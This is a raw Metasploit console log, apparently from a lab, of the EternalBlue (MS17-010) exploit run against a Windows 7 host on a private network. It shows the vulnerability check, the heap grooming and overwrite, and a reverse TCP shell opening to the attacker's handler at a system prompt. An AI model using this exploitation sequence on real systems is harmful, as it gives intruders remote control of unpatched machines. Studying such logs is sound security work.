 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] 192.168.0.105:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.105:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.105:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.105:445 - Connecting to target for exploitation.
[+] 192.168.0.105:445 - Connection established for exploitation.
[+] 192.168.0.105:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.105:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.105:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.0.105:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.0.105:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.0.105:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.105:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.105:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.105:445 - Starting non-paged pool grooming
[+] 192.168.0.105:445 - Sending SMBv2 buffers
[+] 192.168.0.105:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.105:445 - Sending final SMBv2 buffers.
[*] 192.168.0.105:445 - Sending last fragment of exploit packet!
[*] 192.168.0.105:445 - Receiving response from exploit packet
[+] 192.168.0.105:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.105:445 - Sending egg to corrupted connection.
[*] 192.168.0.105:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.0.105
[*] Command shell session 1 opened (192.168.0.108:4444 → 192.168.0.105:49237) at 2020-04-16 13:29:07 +0800
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>